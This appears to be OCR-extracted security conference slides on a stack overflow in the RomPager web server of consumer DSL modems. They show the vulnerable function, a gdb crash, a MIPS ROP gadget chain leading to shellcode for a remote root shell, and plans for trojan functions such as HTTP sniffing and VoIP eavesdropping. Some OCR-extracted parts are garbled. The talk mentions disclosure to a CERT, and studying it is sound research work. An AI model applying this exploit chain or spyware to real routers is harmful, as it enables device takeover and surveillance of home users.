| "" .rodata           |                  | 0000               |               |                   | var_38        | Øx38                 |                                         |                      |                    |                |          |                   |          |                   |                        |   | addiu      | \$s0. | Şsp.  | 8x78+va | r_38 |          |         |          |         |
| rodata               | .000             | 0000               |               |                   |               | -0×18<br>-0×10       |                                         |                      |                    |                |          |                   |          |                   |                        |   | addiu      | \$a0, | \$sp. | 8x78+va | r_18 |          |         |          |         |
| ** .rodata           | .000             | 0000               |               |                   | var_C=        | -Ø×C                 |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       | /     |         |      |          |         |          |         |
| ** .rodata           |                  | 0000               |               |                   | var_8=        | -8                   |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       | /     |         |      |          |         |          |         |
| ** .rodata           | .000             | 0000               |               |                   | 11            | şap.                 | 0×A6B38                                 |                      |                    | 💶 N I          | ч        |                   | •        | R.                |                        |   |            | 11    |       |         |      |          |         |          |         |
| ** .rodata           |                  | 0000               |               |                   | addu<br>addiu | \$gp.<br>\$sp.       | 5t9<br>-8x78                            |                      |                    |                |          |                   |          |                   |                        |   |            | / /   |       |         |      |          |         |          |         |
| ** .rodata           |                  | 000C               |               |                   | sw            | Sra.                 | 8x68(\$s)                               | 2                    |                    | loc_6<br>addiu | 3494:    | tan               | 8-19     | $\mathbf{V}$      |                        |   | K          |       |       |         |      |          |         |          |         |
| "" .rodata           |                  | 0000               |               |                   | SW<br>SW      | 5s1,<br>5s8,         | 8x64(\$s<br>8x68(\$s                    | 8                    |                    | nove           | \$a2     | , \$sp.<br>, \$s0 | OXIO     | $\langle \rangle$ |                        |   | 1          | /     |       |         |      |          |         |          |         |
| ** .rodata           |                  | 2000               |               |                   | SW            | \$gp.                | 0x10(\$s                                | 5                    |                    | la             | \$t9     | , RpGe            | tFormIte | en / '            | $\backslash$           |   | <u>/</u> ] | /     |       |         |      |          |         |          |         |
| •_• .rodata          |                  | 20000              |               |                   | li<br>sw      | 5v0,<br>Sv0,         | 2<br>8x3C(\$a                           | a)                   |                    | jalr           | \$t9     | ; RpG             | etFormIt | ten 🔪             | $\boldsymbol{\lambda}$ |   |            | /     |       |         | _    |          |         |          |         |
| ···· .rodata         |                  | 0000               |               |                   | 1w            | \$v8,                | 8x24(\$a                                | 8>                   |                    | nop            |          |                   | +var_68  |                   | $\langle \rangle$      |   |            |       |       |         | G    | raph ove | erview. |          | 3       |
| < 100ata             | 000              | •                  |               |                   | nop<br>sw     | SUB. I               | 8×78+va                                 | - <u>18(</u> \$s)    | 0                  | addiu          | şae      | . \$sp.           | 8x78+va  | ar_58             | Iz/S                   |   |            |       |       |         |      |          |         |          |         |
|                      |                  | _                  | 100.00        |                   | 63,-18)       | (157,142)            | the second second                       |                      | -                  | de process     |          | 070               | 000      |                   | · `                    |   | / 1        |       |       |         |      |          | _       |          |         |
| 💮 Outpul             | window           |                    |               |                   |               | (and a set           | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | - ,                  |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
|                      |                  |                    |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        | _ |            |       |       |         | _    |          | Y       | <u> </u> |         |
| Executin             | g func           | tion 'm            | ain'          | 61\p]ug1          | ins\eof.      | plw: ind             | compatib                                | e plugin             | versio             | n, skipp       | ed       |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| Can not              | set de           | bug pri            | vilege        | : Not a           | 11 privi      | leges or             | groups                                  | e plugin<br>referenc | ed are             | assigned       | to th    | e calle           | r.       |                   |                        |   |            |       |       |         |      | 1        |         |          |         |
|                      |                  |                    |               |                   |               |                      |                                         | referenc             |                    |                |          | e carre           | r.       |                   |                        |   |            |       |       |         |      |          |         |          |         |
| Python 2<br>IDAPytho | .7.2 (<br>n v1.5 | default<br>.2 fina | Jun<br>1 (ser | 24 2011<br>1al 3) | (c) The       | 10) [MSC<br>IDAPytho | v.1500                                  | 32 bit (<br>idapytho | Intel)]<br>n9googl | egroups.       | com>     |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| Python               |                  |                    |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| AU: idle             | Do               | wn Disk:           | 34G8          | Click and         | drag to mo    | ve the grap          | h                                       |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| Start                | 6                | ida61              |               |                   | De De         | sktop                |                                         | 0                    | 8 (%)              | IDA - C:\U     | sers\bla | sty               |          |                   |                        |   |            |       |       |         | 2    | R (9     | 10      | 9:00     | PM E    |
|                      |                  |                    |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      | 10 01    | 10 (s   |          |         |

## **VULNERABILITY DETAILS**

- handle\_processForm (0x63448) is responsible for handling POST requests to the test form
- invokes RpGetFormItem() with a destination buffer on the stack of a fixed size (48 bytes)
- RpGetFormItem doesn't do any boundschecking and writes past end of buffer.
- Classic stack based buffer overflow.

### **ROMPAGER CODING PRACTICES**



## ROMPAGER HTTPD

Overview of services running on Port 80 TCP.

~70.84 Million IP addresses observed from May to December 2012

To get raw lists of the data go to Download. For an explanation of what this data is and how it was obtained, see Paper.

| Servicename III | Product III         | Count III | Percent III |
|-----------------|---------------------|-----------|-------------|
| http            | Apache              | 14208112  | 20.057      |
| http            | Allegro RomPager    | 13116974  | 18.517      |
| http            |                     | 8881082   | 12.537      |
| http            | Microsoft IIS httpd | 6071267   | 8.571       |

#### http://internetcensus2012.bitbucket.org/paper.html



## BUILDING A MIPS TOOLCHAIN

- It would be nice if we could easily assemble/ compile shellcode and binaries for target.
- Some debugging tools like gdb(server) would also be nice..
- Compiling gcc, binutils, libc manually.. ? :(
- buildroot to the rescue!
- \$ make menuconfig && make install
- up and running with relative ease within an

#### PC = OXBADCODED

# gdb -q /usr/sbin/zytr069main Reading symbols from /usr/sbin/zytr069main...done. Disconnect Service Server Disconnect Service Server

Program received signal SIGBUS, Bus error. 0x42424242 in ?? ()

(gdb) i r

at v0 **v1** a0 **a**1 a2 a3 zero 00000000 0000001 000000de 2abb74f4 2abb74f0 2abb7414 80808080 fefefeff RO t2 t1 t4 t5 t0 t3 **t6 t**7 **R8** 00000020 20202020 6100636f 0000004 742d6c65 00000010 00000010 2ab38304 **s**1 s2 s4s5**s**0 **s**3 **s**6 **s**7 2afc95c8 2afecd34 R16 00000001 7fcc6ca4 k0 t9 **t**8 **k**1 **s**8 sp ra gp 0000025b 2adf9490 00000000 00000000 2abbdec0 7fcc6af0 7fcc6ca0 42424242 R24 hi badvaddr 10 status cause pc 10800010 42424242 0100fc13 19999999 00000005 fir restart fcsr 0000000 0000000 0000000

#### WRITING AN EXPLOIT

- Buffer layout ["A"x48][ \$PC ]
- Use of basic Return Oriented Programming techniques to bypass separated data/ instruction caches.
- Eventually runs own code (shellcode) to get interactive remote root shell

## MIPS ROP

- MIPS ROP is kind of awkward
- Separate I- and D-Cache.We need to work around cache incoherency
- sleep() is a good way to force a contextswitch to happen and sync the CPU cache
- Stack is executable so we only need a minimal ROP chain before returning into shellcode. No ASLR either!

 instruction after branch or jump is always executed first

## MIPS ROP - GADGETS PART I

| <pre># gadge<br/>li<br/>move<br/>jalr<br/>ori</pre> | t 1<br>a0,1<br>t9,s1<br>t9<br>a1,s0,0x2 | <pre>set arg for sleep set t9 = s1 jump to gadget 2</pre> |       |           |                        |  |  |  |
|-----------------------------------------------------|-----------------------------------------|-----------------------------------------------------------|-------|-----------|------------------------|--|--|--|
|                                                     |                                         | # gadget 2                                                |       |           |                        |  |  |  |
|                                                     |                                         |                                                           | move  | t9,s1     | set t9 = s1 = gadget 2 |  |  |  |
|                                                     |                                         |                                                           | lw    | ra,36(sp) |                        |  |  |  |
|                                                     |                                         |                                                           | lw    | s2,32(sp) |                        |  |  |  |
|                                                     |                                         |                                                           | lw    | s1,28(sp) | set s1 = sleep         |  |  |  |
|                                                     |                                         |                                                           | lw    | s0,24(sp) |                        |  |  |  |
|                                                     |                                         |                                                           | jr    | t9        | jump to gadget 2       |  |  |  |
|                                                     |                                         |                                                           | addiu | sp,sp,40  |                        |  |  |  |
| # aadae                                             | + 2                                     |                                                           |       |           |                        |  |  |  |

```
# gadget 2
move t9,s1
lw ra,36(sp) set ra = gadget 3
lw s2,32(sp)
lw s1,28(sp)
lw s0,24(sp)
jr t9
addiu sp,sp,40 jump to sleep
```

## MIPS ROP - GADGETS PART I

| # gadge    | t 3                   |                   |                                  |                                                |            |        |  |
|------------|-----------------------|-------------------|----------------------------------|------------------------------------------------|------------|--------|--|
| move       | v0,s0                 |                   |                                  |                                                |            |        |  |
| lw         | ra,36(sp)             | set ra = gadget 4 |                                  |                                                |            |        |  |
| lw         | s2,32(sp)             |                   |                                  |                                                |            |        |  |
| lw         | s1,28(sp)             | set s1 = gadget 5 |                                  |                                                |            |        |  |
| lw         | s0,24(sp)             |                   |                                  |                                                |            |        |  |
| jr         | ra                    | jump to gadget 4  |                                  |                                                |            |        |  |
| addiu      | sp,sp,40              |                   |                                  |                                                |            |        |  |
| # aadaa    |                       |                   | # gadge<br>move<br>jalr<br>addiu | t 4<br>t9, <mark>s</mark> 1<br>t9<br>a1,sp,184 | set a1 = : | sp+184 |  |
| # gadget 5 |                       |                   |                                  |                                                |            |        |  |
| move       | t9,a1                 |                   |                                  |                                                |            |        |  |
| move       | a1,a2                 |                   | choll codo                       |                                                |            |        |  |
| jr         | t9                    | jump to shellcode |                                  |                                                |            |        |  |
| addiu      | a0,a0, <mark>8</mark> |                   |                                  |                                                |            |        |  |

## POPPIN' A SHELL - DEMO

TTHE THE

No one will crack our shell and give us freedom. We have to do it ourselves, it's a daily practice.

#### **RESPONSIBLE DISCLOSURE**

- Contacted KPN CERT Team
- New firmware rolled out
- Visited for verification
- Everyone happy



#### LET'S BUILD TROJANS/SPYWARE! FOR DSL MODEMS

#### Computeratifs

#### Thanks for warning me, Anti Malware Doctor!

**MEMEBASE.com** 

#### LIVE HTTP SNOOPING

# Build libpcap for MIPS Add minimal HTTP request parser ???

• PROFIT!

#### VOICE CALL EAVESDROPPING



#### VOICE CALL EAVESDROPPING - PART II

- VolPong http://www.enderunix.org/voipong/
- Not directly suitable for embedded trojan use..:-(
- But with some minimal modifications, it is! :-)

#### **VOICE SNOOPING DEMO**

#### YO DAWGI HEARD YOU LIKE EAVESDROPPING

#### SO WE PUT A HIDDEN MICROPHONE INSIDE YOUR HIDDEN MICROPHONE SO YOU CAN EAVESDROP WHILE YOU EAVESDROP

quickmeme.com

#### TONS OF MORE "FUN"

- We won't focus on C&C right now..
- It's just Linux(tm)
- IPTables rocks!
- SSLStrip is heavy..
- DDoS?
- Expensive outbound calls

#### THE BOTNET AUCTION BEGINS!



#### **STARTING BID:** \$ 31337

#### CONCLUSION

- Consumer DSL devices are a viable target
- Oldskool bugs inside of a black box
- More focus on the security of these types of devices is nescessary.
- A different architecture or obscure software won't stop a real hacker! ;-)

#### THANKS FOR LISTENING! QUESTIONS?

#### GITHUB.COM/BLASTY/HIMYM.GIT